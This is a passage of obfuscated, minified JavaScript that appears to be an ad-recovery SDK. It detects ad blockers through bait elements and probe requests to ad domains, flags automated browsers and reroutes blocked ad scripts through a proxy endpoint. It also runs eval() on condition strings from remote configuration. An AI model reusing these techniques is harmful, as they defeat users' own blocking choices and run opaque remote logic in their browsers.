o-page>*','yandex.ru','invalid\x20protect-id\x20key:\x20','<counter-style-name>|symbols(\x20)','none|chained','Document','adma','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','none|<image>','<relative-selector>#','didomi-','print','normal|always','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','__fxdriver_unwrapped','index','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','parseContext','nonzero|evenodd','xyz|xyz-d50|xyz-d65','<bg-size>#','givt_detected','openx.net','replaceChild','includeHosts','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','trim','String\x20or\x20url()\x20is\x20expected','googletagmanager.com','blur(\x20<length>\x20)','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','eventSampleRatio','doubleverify.com','mustExcludeStrings','[<container-name>]?\x20<container-condition>','presage.io','set','v7.5.50','</script><script\x20src=\x22','mediatradecraft.com','_skipValidation','<\x27border-bottom-left-radius\x27>','alphaStr','adClosed','text-ad-links','at-keyword-token','normal|<try-size>','reportToSentry','Terminate\x20-\x20no\x20active\x20auto\x20recovery','ar-yahoo-v1','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','-->','Generator\x20is\x20already\x20executing.','[<line-names>?\x20<track-size>]+\x20<line-names>?','Failed\x20to\x20detect\x20gpt\x20fetch','svh','<feature-value-block>+','dvmin','btoa','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','male|female|neutral','api.rlcdn.com','enabled','search','cssRules','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','fxios/','_map','cdn.nidan.d2c.ne.jp','boolean','https://consent.yorkshirepost.co.uk','<alpha-value>','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','getEntriesByType','alpha|luminance|match-source','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','coupang-dynamic','botd','<number>|left|center|right|leftwards|rightwards','enc_prev_ius','not','eat','<ident>|<function-token>\x20<any-value>\x20)','caption|icon|menu|message-box|small-caption|status-bar','Terminate\x20-\x20non-auto-recovery','navigator.plugins\x20is\x20undefined','generated','<\x27bottom\x27>','syntaxStack','idx','getSlotId','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','min','economy|exact','as_test','pub_728x90','inmobi.com','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','ACK_VISIBLE','toUpperCase','Range_createContextualFragment','CDO-token','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','substring','log','scale(\x20[<number>|<percentage>]#{1,2}\x20)','protect','clamp(\x20<calc-sum>#{3}\x20)','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<symbol>+','HTMLTableColElement','nodeType','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','gecko','css','autobild.de','HTMLLinkElement_href','edl','.getAdserverTargeting','return','firefox','<\x27min-block-size\x27>','no-cors','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','skip','option\x20encode\x20is\x20invalid','refinery89.com','1.9.1','invert(\x20<number-percentage>\x20)','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','script:','rcap','uBO:','no\x20purpose\x201\x20consent','Terminate\x20-\x20memory\x20limit\x20threshold','configurable','token','<length>|<percentage>','positions','forEach','aW5wdXQ=','serif|sans-serif|cursive|fantasy|monospace','skip-node','collapse|separate','[Bot]\x20bot\x20UA\x20detected,\x20ua=','kargo-','BotdError','most-width|most-height|most-block-size|most-inline-size','default|menu|tooltip|sheet|none','<length>\x20<length>?','toSetString','[first|last]?\x20baseline','cache_is_blocking_acceptable_ads','isSamsungBrowser','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','[auto|block|swap|fallback|optional]','Mismatch','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','<length-percentage>|min-content|max-content|auto','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','isElementDisplayNoneImportant','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','option\x20expires\x20is\x20invalid','c2shb.pubgw.yahoo.com','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','connectid.analytics.yahoo.com','quizlet.com','upright|rotate-left|rotate-right','getAttributeNames','urlGenerate','layer','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','max-age','partitioned','[stretch|repeat|round|space]{1,2}','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','input','none|<custom-ident>+','ad_','timestamp','clean','openxcdn.net','gpt-firstimpression','out_of_page','HTMLElement_innerText','HTMLSourceElement_src','imasdk.googleapis.com','butt|round|square','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','/pagead/gen_204?','XMLHttpRequest_responseType','scale3d(\x20[<number>|<percentage>]#{3}\x20)','/cou/iframe','_last','isDelim','inherit','MSG_SYN_URG','<length-percentage>|closest-side|farthest-side','rightComparison','addAtrule_','notifications','dvmax','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','RegExp_exec','<\x27border-top-color\x27>','headers','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','break','setTargetingForGPTAsync','<\x27inset-block-start\x27>','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','cqw','expires','wpsstaticieplsg.b-cdn.net','auto|normal|none','dmtkcw==','unsortedForEach','as_window_id','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','df-srv.de','image','inside|outside','larger|smaller','normal|allow-discrete','apply','isArray','Zm1qeA==','HTMLScriptElement_attributionSrc','aborted','https://ad-delivery.net/px.gif?ch=1','.gamezop.com','__webdriverFunc','\x20not\x20an\x20object','script-src','limit_memory_filter','sp.','consentmanager.net','gpt_slot_found','base','Unknown\x20at-rule\x20descriptor','Element_setAttribute','sepia(\x20<number-percentage>\x20)','isTargetUrl','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','linear|radial','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','dataset','clickiocdn.com','avplayer.com','HTMLTableRowElement','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','none|<url>','https://securepubads.g.doubleclick.net/gampad/ads','cachedAt','scroll-position|contents|<custom-ident>','data-sdk','<type-selector>|<subclass-selector>','windowSize','srcset','__lastWatirAlert','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','onetrust-','stickyads','horizontal|vertical|inline-axis|block-axis|inherit','succeedscene.com','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','calc(\x20<calc-sum>\x20)','Token','quantumdex.io','installedModules','setHTMLUnsafe','label','active','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','knowt.com','auto||<ratio>','useractioncomplete','selectorList','/detect/script-block/script-blocked-checker','createContextualFragment','https://consent.edinburghnews.scotsman.com','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','fromArray','line','keys','auto|loose|normal|strict|anywhere','uidapi.com','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','cmp.osano.com','Element_classList','min(\x20<calc-sum>#\x20)','v4ac1eiZr0','Element_setHTMLUnsafe','DocumentFragment_getElementById','last_bfa_at','SyntaxMatchError','<supports-decl>|<supports-selector-fn>','escape','strict','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','https://cmp.autobild.de','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?'];a2s=function(){return I8;};return a2s();}function a2o(s,o){const f=a2s();return a2o=function(F,w){F=F-0x1cf;let d=f[F];return d;},a2o(s,o);}(function(s,o){const Fn=a2o,f=s();while(!![]){try{const F=parseInt(Fn(0x8da))/0x1+parseInt(Fn(0x569))/0x2*(-parseInt(Fn(0xa0a))/0x3)+-parseInt(Fn(0xbe6))/0x4+parseInt(Fn(0xb59))/0x5*(parseInt(Fn(0xca5))/0x6)+-parseInt(Fn(0x25f))/0x7+parseInt(Fn(0x2f9))/0x8+parseInt(Fn(0xb69))/0x9;if(F===o)break;else f['push'](f['shift']());}catch(w){f['push'](f['shift']());}}}(a2s,0xe1c48),((()=>{const WZ=a2o;var s={0x23b5:(w,d,L)=>{'use strict';const FJ=a2o;L['d'](d,{'A':()=>X});let l='',N=FJ(0xf41);try{var S;l=null!==(S=document[FJ(0x54d)][FJ(0x5a7)](FJ(0xeef)))&&void 0x0!==S?S:FJ(0xfaf);const V=document[FJ(0x54d)][FJ(0x5a7)](FJ(0x700))||document[FJ(0x54d)][FJ(0x5a7)](FJ(0xae1));V&&(N=new URL(V,window[FJ(0x6f5)][FJ(0xaaa)])[FJ(0x1de)]);}catch(c){}const X={'version':FJ(0xe12),'sdkVersion':l,'endpoint':N,'env':FJ(0xc34),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(w,d,L)=>{'use strict';const w0=a2o;L['d'](d,{'R0':()=>V,'WH':()=>S,'qj':()=>X,'w4':()=>x,'z3':()=>c}),L(0xbb5);const N={'appendChild':Node[w0(0x957)][w0(0x790)],'insertBefore':Node[w0(0x957)][w0(0x5c1)]};function S(h,T){const w1=w0;T[w1(0xf8e)]?N[w1(0x5c1)][w1(0xbbb)](T[w1(0x92a)],h,T[w1(0xf8e)]):N[w1(0x790)][w1(0xbbb)](T[w1(0x2d4)],h);}function X(h){const w2=w0;N[w2(0x790)][w2(0xbbb)](document[w2(0x872)],h);}function V(h){const w3=w0,T=document[w3(0x9d1)](h[w3(0xbba)]);for(const G of h[w3(0xe98)]())T[w3(0x844)](G,h[w3(0x5a7)](G));return T[w3(0xf97)]=h[w3(0xf97)],T;}function c(){const w4=w0;try{if(null!=window[w4(0x392)][w4(0x419)]&&w4(0xd06)===window[w4(0x392)][w4(0x419)][w4(0xd06)][w4(0x2af)])return!0x0;}catch(h){}return!0x1;}const x=h=>{const w5=w0;try{const T=new CSSStyleSheet();T[w5(0x4cb)](w5(0xb12));const G=T[w5(0xe2d)][0x0][w5(0x359)];T[w5(0xe2d)][0x0][w5(0x359)]=h;const W=T[w5(0xe2d)][0x0][w5(0x359)];return W===G||W[w5(0x478)]()===h[w5(0x478)]()?h:W;}catch(v){return h;}};},0xff7:(L,N,S)=>{'use strict';const w6=a2o;S['d'](N,{'FA':()=>P,'H4':()=>Y,'Ki':()=>J,'jy':()=>z});var X=S(0x1d7d),V=S(0x4c5),T=S(0x215e),G=S(0x1974),W=S(0x1fbd),K=S(0x1b34),H=S(0xbb5),M=S(0x261a);let q,R;const I=w6(0xe87),j=w6(0xa35);let O=0x0;function B(){const w7=w6;return![w7(0x5ce),w7(0x891)][w7(0x74f)](s0=>location[w7(0x314)][w7(0x54e)](s0))&&!window[w7(0xce5)];}function P(){const w8=w6;return V['A'][w8(0xac0)](j)||O[w8(0x6ce)]();}async function Y(s0){const w9=w6;return w9(0x299)===V['A'][w9(0xac0)](w9(0xa76),!0x1)||!(!(window[w9(0x6f5)][w9(0xe2c)]+window[w9(0x6f5)][w9(0x764)])[w9(0xde1)](w9(0x6d6))&&w9(0x299)!==V['A'][w9(0xac0)](w9(0x6d6),!0x1))||(void 0x0!==q?q:B()&&(0x0,K['aX'])()?(q=!0x0,Z(s0)[w9(0x297)](s1=>{const ws=w9;let [s2,s3]=s1;q=s2,O=s3,V['A'][ws(0xe11)](j,O[ws(0x6ce)]()),(0x0,K['uD'])(s2);}),!0x0):([q,O]=await Z(s0),V['A'][w9(0xe11)](j,O[w9(0x6ce)]()),(0x0,K['uD'])(q),q));}async function z(s0){const wo=w6;return wo(0x299)===V['A'][wo(0xac0)](wo(0xa76),!0x1)||(void 0x0!==R?R:B()&&![wo(0x44e),wo(0x891)][wo(0x74f)](s1=>location[wo(0x314)][wo(0x54e)](s1))&&wo(0x299)===V['A'][wo(0xac0)](I)?(C(s0)[wo(0x297)](s1=>{const wf=wo;R=s1,V['A'][wf(0xe11)](I,s1[wf(0x6ce)]());}),!0x0):(R=await C(s0),V['A'][wo(0xe11)](I,R[wo(0x6ce)]()),R));}async function Z(s0){return await(async function(){const wF=a2o;let s1=!0x1;try{const s2=document[wF(0x9d1)](wF(0x57b));s2[wF(0x844)]('id',wF(0xa09)),document[wF(0x872)][wF(0x790)](s2),s2[wF(0x844)](wF(0x68b),wF(0x90f));const s3=['ad',wF(0x2cc),wF(0xa09),wF(0x94c),wF(0x2b8),wF(0x2e7),wF(0x760),wF(0x340),wF(0x100d),wF(0x3e5),wF(0xfd8),wF(0x677),wF(0xe4d),wF(0x5a8),wF(0x7ad),wF(0x4e7),wF(0xabd),wF(0x221),wF(0xe19)];for(const s4 of s3){s2[wF(0x407)]=s4,await(0x0,G['c'])(s6=>setTimeout(s6,0x1));const s5=window[wF(0xdae)](s2);if(wF(0xb5e)===s5[wF(0x9a9)]||wF(0xdc4)===s5[wF(0xa9d)]){X['A'][wF(0xf21)](wF(0xc1b)),s1=!0x0;break;}}document[wF(0x872)][wF(0x4e0)](s2);}catch(s6){X['A'][wF(0xf21)](wF(0x5f6)[wF(0xff2)](s6));}return s1;}())?[!0x0,0x1]:await(async function(){const ww=a2o,s1=XMLHttpRequest[ww(0x6ce)]();return!(!s1[ww(0xde1)](ww(0xe73))||!s1[ww(0xde1)](ww(0xdbc)))&&(X['A'][ww(0xf21)](ww(0x202)),!0x0);}())?[!0x0,0x2]:await async function(s1){const wd=a2o,s2=[];if(s1){for(const s4 of s1)wd(0xd67)===s4[wd(0xb26)]&&s2[wd(0x425)]({'url':s4[wd(0x332)]});}const s3=window[wd(0x6f5)][wd(0x314)][wd(0x54e)](wd(0xe96));return s3?s2[wd(0x425)]({'url':wd(0x22c)}):(s2[wd(0x425)]({'url':wd(0x632),'mustIncludeStrings':[wd(0x2b8)],'mustExcludeStrings':[wd(0x61d)]}),T['A'][wd(0x8a4)]()||s2[wd(0x425)]({'url':wd(0xd50),'mustIncludeStrings':[wd(0x291)],'mustExcludeStrings':[wd(0x61d)]})),(await Promise[wd(0xd92)]([...s2[wd(0x23a)](s5=>Q(s5[wd(0x332)],s5[wd(0x308)],s5[wd(0xe0e)])),s3?D():U()]))[wd(0x74f)](s5=>s5);}(s0)?[!0x0,0x3]:[!0x1,0x0];}async function C(s0){const wX=w6;return!await async function(s1){const wL=a2o,s2=s1[wL(0xb16)]||[],s3=await Promise[wL(0xd92)](s1[wL(0x332)][wL(0x23a)](async s4=>{const wS=wL;try{return await(0x0,G['c'])((s5,s6)=>{const wl=a2o;if(wl(0x781)===s1[wl(0xb26)]){const s7=new XMLHttpRequest();s7[wl(0x855)](wl(0x9b4),()=>{const wN=wl;0x4===s7[wN(0xdd3)]&&(s7[wN(0xaef)]>=0xc8&&s7[wN(0xaef)]<0x12c||s2[wN(0xde1)](s7[wN(0xaef)])?s5():s6());}),s7[wl(0x855)](wl(0x2ee),()=>s6()),s7[wl(0x572)](wl(0xb50),s4),s7[wl(0x65e)]();}else{if(wl(0x2eb)===s1[wl(0xb26)]){if(T['A'][wl(0xe88)]())Q(s4)[wl(0x297)](s8=>s8?s6():s5())[wl(0xf9a)](s6);else{const s8=new Image();s8[wl(0x855)](wl(0x5d8),()=>s5()),s8[wl(0x855)](wl(0x2ee),()=>s6()),s8[wl(0xae1)]=s4;}}else{if(wl(0x285)===s1[wl(0xb26)]){const s9=document[wl(0x9d1)](wl(0x285));s9[wl(0x855)](wl(0x5d8),()=>s5()),s9[wl(0x855)](wl(0x2ee),()=>s6()),s9[wl(0xae1)]=s4,document[wl(0x872)][wl(0x790)](s9);}}}}),!0x0;}catch(s5){return(0x0,W['I1'])()?(X['A'][wS(0xf21)](wS(0x81f)[wS(0xff2)](s1[wS(0x332)])),!0x0):(X['A'][wS(0xf21)](wS(0x32b)[wS(0xff2)](s1[wS(0x332)],wS(0x70f))),!0x1);}}));return s3[0x0]!==s3[0x1];}(null!=s0?s0:{'type':wX(0x2eb),'url':[wX(0xed5),wX(0x351)]});}async function Q(s0){const wV=w6;let s1=arguments[wV(0x281)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],s2=arguments[wV(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const s3=await H['A'][wV(0xac0)]()[wV(0x51e)][wV(0xbbb)](window,s0);if(s3[wV(0x52a)])return!0x0;if(null===s3[wV(0x7bd)]&&wV(0x607)===s3[wV(0xb26)])return!0x0;if(s3[wV(0xaef)]<0xc8||s3[wV(0xaef)]>=0x12c)return!0x0;const s4=await s3[wV(0x6b8)]();if(0x0===s4[wV(0x281)])return!0x0;if(!s1[wV(0xd17)](s5=>s4[wV(0xde1)](s5)))return!0x0;if(s2[wV(0x74f)](s5=>s4[wV(0xde1)](s5)))return!0x0;}catch(s5){return(0x0,W['I1'])()?(X['A'][wV(0xf21)](wV(0x4a3)[wV(0xff2)](s0)),!0x1):(X['A'][wV(0xf21)](wV(0xa40)[wV(0xff2)](s0,wV(0xf55))),!0x0);}return!0x1;}async function D(){const wc=w6,s0=document[wc(0x9d1)](wc(0x20d)),s1=await(0x0,G['c'])((s2,s3)=>{const wx=wc;var s4;s0[wx(0x68b)][wx(0xbff)](wx(0x3c3),'0'),s0[wx(0x68b)][wx(0xbff)](wx(0xfc2),'0'),s0[wx(0x68b)][wx(0xbff)](wx(0xa9d),wx(0xdc4)),s0[wx(0x68b)][wx(0xbff)](wx(0x401),wx(0xb5e)),document[wx(0x872)][wx(0x790)](s0);const s5=null===(s4=M['A'][wx(0xac0)](window)[wx(0xbc9)][wx(0xac0)][wx(0xbbb)](s0,window))||void 0x0===s4?void 0x0:s4[wx(0xc77)];if(!s5)return s2(!0x1);s5[wx(0xda0)][wx(0x572)](),s5[wx(0xda0)][wx(0x2bf)](wx(0x67f)),s5[wx(0xda0)][wx(0xd47)]();const s6=s5[wx(0xda0)][wx(0x9d1)](wx(0x285));s6[wx(0x844)](wx(0xae1),wx(0x22c)),s6[wx(0x855)](wx(0x5d8),()=>s2(!0x1)),s6[wx(0x855)](wx(0x2ee),()=>s2(!0x0)),s5[wx(0xda0)][wx(0x872)][wx(0x790)](s6);});return s0[wc(0x490)](),s1;}async function U(){const wh=w6,s0=document[wh(0x9d1)](wh(0x20d)),s1=await(0x0,G['c'])((s2,s3)=>{const wT=wh;var s4;s0[wT(0x68b)][wT(0xbff)](wT(0x3c3),'0'),s0[wT(0x68b)][wT(0xbff)](wT(0xfc2),'0'),s0[wT(0x68b)][wT(0xbff)](wT(0xa9d),wT(0xdc4)),s0[wT(0x68b)][wT(0xbff)](wT(0x401),wT(0xb5e)),document[wT(0x872)][wT(0x790)](s0);const s5=null===(s4=M['A'][wT(0xac0)](window)[wT(0xbc9)][wT(0xac0)][wT(0xbbb)](s0,window))||void 0x0===s4?void 0x0:s4[wT(0xc77)];if(!s5)return s2(!0x0);s5[wT(0xda0)][wT(0x572)](),s5[wT(0xda0)][wT(0x2bf)](wT(0x67f)),s5[wT(0xda0)][wT(0xd47)]();const s6=s5[wT(0xda0)][wT(0x9d1)](wT(0x285));s6[wT(0x844)](wT(0xae1),wT(0x632)),s6[wT(0x855)](wT(0x5d8),()=>{const wG=wT;try{var s7;const s8=s5[wG(0x2b8)];if(!s8)return s2(!0x0);if(!(null===(s7=Object[wG(0xb70)](s8,wG(0xf79)))||void 0x0===s7?void 0x0:s7[wG(0xe11)]))return s2(!0x0);s2(!0x1);}catch(s9){return s2(!0x0);}}),s6[wT(0x855)](wT(0x2ee),()=>s2(!0x0)),s5[wT(0xda0)][wT(0x872)][wT(0x790)](s6);});return s0[wh(0x490)](),s1;}function J(){const wW=w6,s0=V['A'][wW(0xac0)](wW(0xf14),!0x1,wW(0x9a1));return!!s0&&!!s0[wW(0x3e4)](',')[0x4];}},0x215e:(w,d,L)=>{'use strict';const wv=a2o;L['d'](d,{'A':()=>l});class l{static[wv(0xd06)](){const wK=wv;try{if(null!=window[wK(0x392)][wK(0x419)]&&wK(0xd06)===window[wK(0x392)][wK(0x419)][wK(0xd06)][wK(0x2af)])return!0x0;}catch(N){}return!0x1;}static[wv(0x8a4)](){const wH=wv;try{if(l[wH(0xd06)]())return!0x1;const N=navigator[wH(0x222)][wH(0x478)](),S=[wH(0x9f8)];return![wH(0x7e8),wH(0x611),wH(0xf90),wH(0x496),wH(0x9c7),wH(0x61f),wH(0xda6),wH(0x32d),wH(0xe66),wH(0xb2f),wH(0x261),wH(0xb1d),wH(0x208)][wH(0x74f)](X=>N[wH(0xde1)](X))&&S[wH(0x74f)](X=>N[wH(0xde1)](X));}catch(X){}return!0x1;}static[wv(0x652)](){const wg=wv;try{if(l[wg(0xd06)]())return!0x1;const N=navigator[wg(0x222)][wg(0x478)]();if(N[wg(0xde1)](wg(0x333))||N[wg(0xde1)](wg(0xe2f)))return!0x0;const S=[wg(0xe66)];return![wg(0x7e8),wg(0x611),wg(0xf90),wg(0x496),wg(0x9c7),wg(0x61f),wg(0xda6),wg(0x32d),wg(0xb2f),wg(0x261),wg(0xb1d),wg(0x208)][wg(0x74f)](X=>N[wg(0xde1)](X))&&S[wg(0x74f)](X=>N[wg(0xde1)](X));}catch(X){}return!0x1;}static[wv(0xe88)](){const wM=wv;try{const N=navigator[wM(0x222)][wM(0x478)]();return N[wM(0xde1)](wM(0x1fd))&&N[wM(0xde1)](wM(0x417));}catch(S){}return!0x1;}static[wv(0xa42)](){const wq=wv;try{return navigator[wq(0x222)][wq(0x478)]()[wq(0xde1)](wq(0x5c3));}catch(N){}return!0x1;}static[wv(0xd80)](){const wu=wv;return navigator[wu(0x222)][wu(0x478)]()[wu(0xde1)](wu(0xb2a));}}},0x140b:(w,d,L)=>{'use strict';const wR=a2o;L['d'](d,{'H$':()=>h,'Tq':()=>x,'fd':()=>T});var N=L(0x4c5);const S=wR(0x7ca),X=0x927c0,V=()=>{const wb=wR,G=N['A'][wb(0xac0)](S);if(G)try{const W=Date[wb(0xb04)](),v=JSON[wb(0xbb5)](atob(G))[wb(0x901)](K=>K[wb(0xea3)]+X>W);N['A'][wb(0xe11)](S,btoa(JSON[wb(0x8bd)](v)));}catch(K){}},x=()=>!window[wR(0x6f5)][wR(0x314)][wR(0x54e)](wR(0x891)),h=G=>{const wA=wR;V();const W=N['A'][wA(0xac0)](S);if(W)try{const v=JSON[wA(0xbb5)](atob(W)),K=Date[wA(0xb04)](),H=v[wA(0x5d1)](g=>g[wA(0x332)]===G);if(!H||H[wA(0xea3)]+X<K)return;return H[wA(0x6e2)];}catch(g){return;}},T=(G,W)=>{const wI=wR;V();const v=N['A'][wI(0xac0)](S);try{const K=v?JSON[wI(0xbb5)](atob(v)):[],H=K[wI(0x493)](g=>g[wI(0x332)]===G);-0x1!==H?(K[H][wI(0x6e2)]=W,K[H][wI(0xea3)]=Date[wI(0xb04)]()):K[wI(0x425)]({'url':G,'timestamp':Date[wI(0xb04)](),'blocked':W}),N['A'][wI(0xe11)](S,btoa(JSON[wI(0x8bd)](K)));}catch(g){}};},0x1fc3:(w,d,L)=>{'use strict';const wQ=a2o;L['d'](d,{'A1':()=>M,'AG':()=>g,'M5':()=>j,'VE':()=>I,'VL':()=>v,'vR':()=>u,'z9':()=>W});var l=L(0x6f7),N=L(0x23b5),S=L(0x261a),X=L(0x1fae),V=L(0x1791),c=L(0x14a1),x=L(0x1d7d),h=L(0x215e),T=L(0x197c),G=L(0x140b);function W(O){const wj=a2o,B=null==O?void 0x0:O[wj(0x23a)]((P,a)=>({'autoRecovery':P,'configIndex':a}))[wj(0x901)](P=>{const wO=wj;let {autoRecovery:a}=P;return a[wO(0xf00)];})[wj(0x5d1)](P=>{const wB=wj;let {autoRecovery:a}=P;if(!a[wB(0xc97)])return!0x0;try{if(eval(a[wB(0xc97)][wB(0x1054)]))return!0x0;}catch(Y){x['A'][wB(0xf21)](wB(0xc5d),Y);}return!0x1;});return B;}function v(O,B,P){const wP=a2o;try{const a=(0x0,l['Wq'])({'protectUrlContext':B,'url':P,'kind':l['MN'][wP(0x7d7)],'endpoint':N['A'][wP(0x2ce)]}),Y=wP(0xef9)[wP(0xff2)](a,'\x22]');if(!S['A'][wP(0xac0)](O)[wP(0xb53)][wP(0xbbb)](O[wP(0xda0)][wP(0x872)],Y)){const p=O[wP(0xda0)][wP(0x9d1)](wP(0x5ad));p[wP(0xabe)]=wP(0x461),p['as']=wP(0x285),S['A'][wP(0xac0)](O)[wP(0xe62)][wP(0xe11)][wP(0xbbb)](p,a),O[wP(0xda0)][wP(0x872)][wP(0x790)](p);}}catch(E){}}const K=[];let H=!0x1;function g(O,B,P){const wa=a2o;K[wa(0x425)](P),H||(H=!0x0,function a(){const wY=wa,Y=K[wY(0x4f2)]();if(!Y)return void(H=!0x1);const p=O[wY(0xda0)][wY(0x9d1)](wY(0x285));p[wY(0xae1)]=(0x0,l['Wq'])({'protectUrlContext':B,'url':Y[wY(0xae1)],'kind':l['MN'][wY(0x7d7)],'endpoint':N['A'][wY(0x2ce)]});for(const {name:E,value:k}of Array[wY(0x6ea)](Y[wY(0x7c5)]))wY(0xae1)!==E&&p[wY(0x844)](E,k);Y[wY(0xdc2)]||Y[wY(0x446)]?(p[wY(0x855)](wY(0x5d8),()=>{const wp=wY;Y[wp(0x31f)](new Event(wp(0x5d8)));}),p[wY(0x855)](wY(0x2ee),()=>{const wE=wY,y=new Event(wE(0x2ee));y[wE(0xc28)]=!0x0,Y[wE(0x31f)](y);}),O[wY(0xda0)][wY(0x872)][wY(0x790)](p),a()):(p[wY(0x855)](wY(0x5d8),()=>{const wt=wY;Y[wt(0x31f)](new Event(wt(0x5d8))),a();}),p[wY(0x855)](wY(0x2ee),()=>{const we=wY,y=new Event(we(0x2ee));y[we(0xc28)]=!0x0,Y[we(0x31f)](y),a();}),O[wY(0xda0)][wY(0x872)][wY(0x790)](p));}());}async function M(O,B,P){const wk=a2o;if(!(0x0,G['Tq'])())return await q(O,B,P);const a=(0x0,G['H$'])(P);if(void 0x0!==a)return q(O,B,P)[wk(0x297)](p=>{(0x0,G['fd'])(P,p);}),a;const Y=await q(O,B,P);return(0x0,G['fd'])(P,Y),Y;}async function q(O,B,P){const wy=a2o;if(h['A'][wy(0x652)]()&&h['A'][wy(0xd80)]())return await(0x0,T['p'])(B,P);const a=O[wy(0xda0)][wy(0x9d1)](wy(0x5ad));a[wy(0xabe)]=wy(0x461),a['as']=wy(0x285),S['A'][wy(0xac0)](O)[wy(0xe62)][wy(0xe11)][wy(0xbbb)](a,P);const Y=new Promise(p=>{const wm=wy;a[wm(0x855)](wm(0x5d8),()=>{const wr=wm;try{O[wr(0xda0)][wr(0x872)][wr(0x4e0)](a);}catch(E){}p(!0x1);}),a[wm(0x855)](wm(0x2ee),()=>{const wz=wm;try{O[wz(0xda0)][wz(0x872)][wz(0x4e0)](a);}catch(E){}p(!0x0);});});return O[wy(0xda0)][wy(0x872)][wy(0x790)](a),Y;}function u(O,B,P){const wZ=a2o;if(P[wZ(0xaaa)]&&P[wZ(0xb7c)]instanceof 